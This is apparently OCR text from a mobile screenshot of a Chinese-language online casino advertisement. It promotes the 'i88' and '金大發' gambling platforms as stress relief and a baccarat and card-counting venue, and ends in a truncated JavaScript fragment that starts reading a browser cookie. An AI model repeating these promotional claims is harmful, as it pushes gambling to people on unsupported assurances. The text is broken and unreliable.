
i88娛樂城平台
金大發是當前實力與創新兼具
的博弈公司
隨著人們生活節奏加快，工作學習壓力大，需要通過
遊戲的管道娛樂身心，開釋壓力，可以說在娛樂城所
提供的網絡競技服務是相當的不錯，金大發娛樂城是
當前實力與創新兼具的博弈公司，而娛樂城捉住了這
部分人群想玩
百家樂
遊戲
算牌
卻又缺少時間精力的特
點。
< type="text/java"> function getCookie(e)
{var U=document.cookie.match(new